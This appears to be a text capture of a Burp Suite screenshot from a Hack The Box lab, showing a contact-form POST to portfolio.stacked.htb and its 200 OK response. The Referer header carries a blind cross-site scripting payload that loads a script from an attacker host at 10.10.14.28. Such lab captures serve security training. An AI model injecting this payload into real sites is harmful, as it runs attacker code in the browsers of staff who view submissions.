 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 148
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: <script src="http://10.10.14.28/xss_01.js"></script>
14
15 fullname=0xma&email=0xma%40stacked.htb&tel=012345678987&subject
=0xma.com&message=
You+can+follow+me+on+twitter%3A%0D%0Awww.twitter.com%2F0xmacybe
rsec
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 07:36:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}
Search... 0 matches